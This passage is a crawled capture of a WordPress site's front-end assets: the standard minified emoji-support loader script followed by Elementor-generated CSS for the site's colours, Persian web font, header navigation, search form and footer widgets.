const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arzisho.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arzisho.com/wp-content/uploads/elementor/css/post-9.css?ver=1768116273
body_size: 1336
content:
.elementor-kit-9{--e-global-color-primary:#5DBB46;--e-global-color-secondary:#934683;--e-global-color-text:#545454;--e-global-color-accent:#5DBB46;--e-global-color-5a648d9a:#6EC1E4;--e-global-color-529fedf1:#54595F;--e-global-color-16643d20:#7A7A7A;--e-global-color-35dc1e44:#61CE70;--e-global-color-200a53b3:#4054B2;--e-global-color-27c13f9a:#23A455;--e-global-color-1ca1459:#000;--e-global-color-67fed77d:#FFF;--e-global-color-78c5dc5d:#000033;--e-global-color-1845ca57:#020101;--e-global-color-16a5eb8f:RGBA(0, 0, 0, 0);--e-global-color-34b6127e:#CC3366;--e-global-color-4c3bf128:#D7D4D4;--e-global-color-2a8093b:#E8E8E8;--e-global-color-2b5e9e03:#F0F0F0;--e-global-color-7bcaedb9:#F7FF00;--e-global-color-15b9b8d4:#BB9446;--e-global-color-b9cee22:#3E9861;--e-global-color-3027581e:#8146BB;--e-global-color-192ebf47:#F9B2FF;--e-global-color-f46a3ee:#34A45F;--e-global-color-b96b269:#3BAB66;--e-global-color-b1e2d9c:#3C9F24;--e-global-color-318faff:#BA433C;--e-global-color-1197beb:#BA433C91;--e-global-color-97fd1f4:#FBFBFB;--e-global-color-3da6c74:#424750;--e-global-color-fd8a719:#9864FE;--e-global-color-1e25aee:#D3C0F9;--e-global-typography-primary-font-family:"irf";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:2em;--e-global-typography-secondary-font-family:"irf";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:2em;--e-global-typography-text-font-family:"irf";--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:2em;--e-global-typography-accent-font-family:"irf";--e-global-typography-accent-font-weight:500;--e-global-typography-accent-line-height:2em;font-family:"irf", Sans-serif;line-height:2em;}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{background-color:#5DBB46;font-family:"irf", Sans-serif;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 a{color:var( --e-global-color-primary );font-family:"IRANSans", Sans-serif;line-height:2em;}.elementor-kit-9 a:hover{color:var( --e-global-color-1ca1459 );}.elementor-kit-9 h1{color:var( --e-global-color-primary );font-family:"irf", Sans-serif;font-size:1.6em;line-height:2em;}.elementor-kit-9 h2{color:var( --e-global-color-primary );font-family:"irf", Sans-serif;font-size:1.5em;line-height:2em;}.elementor-kit-9 h3{color:var( --e-global-color-primary );font-family:"irf", Sans-serif;font-size:1.4em;line-height:2em;}.elementor-kit-9 h4{color:var( --e-global-color-primary );font-family:"irf", Sans-serif;font-size:1.3em;line-height:2em;}.elementor-kit-9 h5{color:var( --e-global-color-primary );font-family:"irf", Sans-serif;font-size:1.2em;line-height:2em;}.elementor-kit-9 h6{color:var( --e-global-color-primary );font-family:"irf", Sans-serif;font-size:1.1em;line-height:2em;}.elementor-kit-9 button:hover,.elementor-kit-9 button:focus,.elementor-kit-9 input[type="button"]:hover,.elementor-kit-9 input[type="button"]:focus,.elementor-kit-9 input[type="submit"]:hover,.elementor-kit-9 input[type="submit"]:focus,.elementor-kit-9 .elementor-button:hover,.elementor-kit-9 .elementor-button:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-kit-9 label{font-family:"irf", Sans-serif;}.elementor-kit-9 input:not([type="button"]):not([type="submit"]),.elementor-kit-9 textarea,.elementor-kit-9 .elementor-field-textual{font-family:"irf", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{border-width:1px 1px 1px 1px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */widget__width-auto.toggle-icon--cart-medium.elementor-menu-cart--items-indicator-bubble.elementor-menu-cart--cart-type-side-cart.elementor-menu-cart--show-remove-button-yes.elementor-widget.elementor-widget-woocommerce-menu-cart { display: inline!important; width: 69px; 
}
.woocommerce-additional-fields {
    display: none;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'irf';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.eot');
	src: url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.eot?#iefix') format('embedded-opentype'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.woff2') format('woff2'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.woff') format('woff'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.ttf') format('truetype'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.svg#irf') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://arzisho.com/wp-content/uploads/elementor/css/post-42.css?ver=1768116274
body_size: 1806
content:
.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-42 .elementor-element.elementor-element-e4071ef > .elementor-widget-container{margin:9px 9px 9px 9px;}.elementor-42 .elementor-element.elementor-element-e4071ef{text-align:center;}.elementor-42 .elementor-element.elementor-element-e4071ef img{width:4%;}.elementor-42 .elementor-element.elementor-element-fc1693d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-42 .elementor-element.elementor-element-fc1693d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42 .elementor-element.elementor-element-a7b99d3{width:var( --container-widget-width, 102.284% );max-width:102.284%;--container-widget-width:102.284%;--container-widget-flex-grow:0;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-menu-toggle{margin:0 auto;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu .elementor-item{font-family:"irf", Sans-serif;font-weight:600;line-height:2em;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--main .elementor-item{color:#423B3B;fill:#423B3B;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#AA030300;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-42 .elementor-element.elementor-element-0540d57 > .elementor-widget-container{margin:17px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-0540d57 .elementor-icon-wrapper{text-align:center;}.elementor-42 .elementor-element.elementor-element-0540d57 .elementor-icon{font-size:20px;}.elementor-42 .elementor-element.elementor-element-0540d57 .elementor-icon svg{height:20px;}.elementor-42 .elementor-element.elementor-element-0540d57 .elementor-icon i, .elementor-42 .elementor-element.elementor-element-0540d57 .elementor-icon svg{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-ff72592.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-ff72592.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-ff72592.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42 .elementor-element.elementor-element-ff72592 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-42 .elementor-element.elementor-element-4b10956{width:100%;max-width:100%;}.elementor-42 .elementor-element.elementor-element-4b10956 > .elementor-widget-container{background-color:var( --e-global-color-16a5eb8f );margin:-5px -5px -5px -5px;padding:9px 9px 9px 9px;}.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-search-form{text-align:left;}.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-search-form__toggle{--e-search-form-toggle-size:27px;}.elementor-42 .elementor-element.elementor-element-4b10956.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#9DCA92;}.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-search-form__input,
					.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-search-form__icon,
					.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-42 .elementor-element.elementor-element-4b10956 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-42 .elementor-element.elementor-element-4b10956.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#545454;fill:#545454;}.elementor-42 .elementor-element.elementor-element-4b10956:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:4px 4px 4px 4px;border-radius:3px;}.elementor-42 .elementor-element.elementor-element-4b10956.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:4px 4px 4px 4px;border-radius:3px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-42 .elementor-element.elementor-element-d1e6212{width:var( --container-widget-width, 104.459% );max-width:104.459%;--container-widget-width:104.459%;--container-widget-flex-grow:0;}.elementor-42 .elementor-element.elementor-element-d1e6212 .elementor-button-content-wrapper{flex-direction:row;}.elementor-42 .elementor-element.elementor-element-d1e6212 .elementor-button .elementor-button-content-wrapper{gap:4px;}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-fc1693d{width:73.549%;}.elementor-42 .elementor-element.elementor-element-b5e83a9{width:5.532%;}.elementor-42 .elementor-element.elementor-element-ff72592{width:3.722%;}.elementor-42 .elementor-element.elementor-element-1d9f9c4{width:17.053%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-42 .elementor-element.elementor-element-e4071ef img{width:41%;}.elementor-42 .elementor-element.elementor-element-fc1693d{width:25%;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-fc1693d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-fc1693d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-fc1693d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-42 .elementor-element.elementor-element-a7b99d3 > .elementor-widget-container{padding:8px 8px 8px 8px;}.elementor-42 .elementor-element.elementor-element-a7b99d3{--container-widget-width:567px;--container-widget-flex-grow:0;width:var( --container-widget-width, 567px );max-width:567px;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-underline .elementor-item:after,
					 .elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-overline .elementor-item:before,
					 .elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-double-line .elementor-item:before,
					 .elementor-42 .elementor-element.elementor-element-a7b99d3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;}.elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-42 .elementor-element.elementor-element-a7b99d3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-42 .elementor-element.elementor-element-b5e83a9{width:10%;}.elementor-42 .elementor-element.elementor-element-ff72592{width:25%;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-ff72592.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-ff72592.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-ff72592.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42 .elementor-element.elementor-element-ff72592 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-42 .elementor-element.elementor-element-ff72592 > .elementor-element-populated{margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:6px 6px 6px 6px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{line-height:var( --e-global-typography-text-line-height );}.elementor-42 .elementor-element.elementor-element-4b10956{align-self:center;}.elementor-42 .elementor-element.elementor-element-4b10956:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:5px;}.elementor-42 .elementor-element.elementor-element-4b10956.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:5px;}.elementor-42 .elementor-element.elementor-element-1d9f9c4{width:40%;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-1d9f9c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-1d9f9c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-1d9f9c4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42 .elementor-element.elementor-element-1d9f9c4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:14px;}.elementor-42 .elementor-element.elementor-element-1d9f9c4 > .elementor-element-populated{margin:1px 1px 1px 1px;--e-column-margin-right:1px;--e-column-margin-left:1px;padding:-6px -6px -6px -6px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );}.elementor-42 .elementor-element.elementor-element-d1e6212 > .elementor-widget-container{margin:-7px -7px -7px -7px;padding:1px 1px 1px 1px;}.elementor-42 .elementor-element.elementor-element-d1e6212{--container-widget-width:267px;--container-widget-flex-grow:0;width:var( --container-widget-width, 267px );max-width:267px;align-self:center;}.elementor-42 .elementor-element.elementor-element-d1e6212 .elementor-button{border-radius:0px 0px 0px 0px;padding:8px 8px 8px 8px;}}

--- FILE ---
content_type: text/css
request_url: https://arzisho.com/wp-content/uploads/elementor/css/post-240.css?ver=1768116274
body_size: 1183
content:
.elementor-240 .elementor-element.elementor-element-10631ef:not(.elementor-motion-effects-element-type-background), .elementor-240 .elementor-element.elementor-element-10631ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67fed77d );}.elementor-240 .elementor-element.elementor-element-10631ef{overflow:hidden;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-10631ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-240 .elementor-element.elementor-element-7a74100 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-240 .elementor-element.elementor-element-2f79193 .elementor-heading-title{color:var( --e-global-color-529fedf1 );}.elementor-240 .elementor-element.elementor-element-4a8acb9:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-4a8acb9 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-4a8acb9 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-bc480a8:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-bc480a8 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-bc480a8 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-cbf6499:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-cbf6499 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-cbf6499 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-3fa4a43:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-3fa4a43 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-3fa4a43 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-af53803 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-240 .elementor-element.elementor-element-48888c1 .elementor-heading-title{color:var( --e-global-color-529fedf1 );}.elementor-240 .elementor-element.elementor-element-f3f9124:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-f3f9124 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-f3f9124 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-80d4268:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-80d4268 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-80d4268 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-0c7a893:hover .elementor-widget-container{background-color:#5DBB46;}.elementor-240 .elementor-element.elementor-element-0c7a893 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-240 .elementor-element.elementor-element-0c7a893 .elementor-heading-title{font-size:0.9em;font-weight:normal;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-7aafe14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-240 .elementor-element.elementor-element-b30ce54 .elementor-heading-title{color:var( --e-global-color-529fedf1 );}.elementor-240 .elementor-element.elementor-element-64b497a:hover .elementor-widget-container{background-color:#F3F5F6;}.elementor-240 .elementor-element.elementor-element-64b497a > .elementor-widget-container{padding:5px 10px 5px 10px;border-radius:10px 10px 10px 10px;}.elementor-240 .elementor-element.elementor-element-64b497a .elementor-heading-title{font-size:0.9em;font-weight:600;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-98458a2:hover .elementor-widget-container{background-color:#F3F5F6;}.elementor-240 .elementor-element.elementor-element-98458a2 > .elementor-widget-container{padding:5px 10px 5px 10px;border-radius:10px 10px 10px 10px;}.elementor-240 .elementor-element.elementor-element-98458a2 .elementor-heading-title{font-size:0.9em;font-weight:600;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-8eb93b6:hover .elementor-widget-container{background-color:#F3F5F6;}.elementor-240 .elementor-element.elementor-element-8eb93b6 > .elementor-widget-container{padding:5px 10px 5px 10px;border-radius:10px 10px 10px 10px;}.elementor-240 .elementor-element.elementor-element-8eb93b6 .elementor-heading-title{font-size:0.9em;font-weight:600;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-54eacf1:hover .elementor-widget-container{background-color:#F3F5F6;}.elementor-240 .elementor-element.elementor-element-54eacf1 > .elementor-widget-container{padding:5px 10px 5px 10px;border-radius:10px 10px 10px 10px;}.elementor-240 .elementor-element.elementor-element-54eacf1 .elementor-heading-title{font-size:0.9em;font-weight:600;color:#7A7A7A;}.elementor-240 .elementor-element.elementor-element-0eb581b:not(.elementor-motion-effects-element-type-background), .elementor-240 .elementor-element.elementor-element-0eb581b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106534;}.elementor-240 .elementor-element.elementor-element-0eb581b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-240 .elementor-element.elementor-element-0eb581b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-b3bb9f7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-240 .elementor-element.elementor-element-b3bb9f7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-240 .elementor-element.elementor-element-d3453b2 .elementor-heading-title{font-family:"irf", Sans-serif;font-size:0.7em;font-weight:normal;line-height:2em;color:var( --e-global-color-67fed77d );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-5fa16c6.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 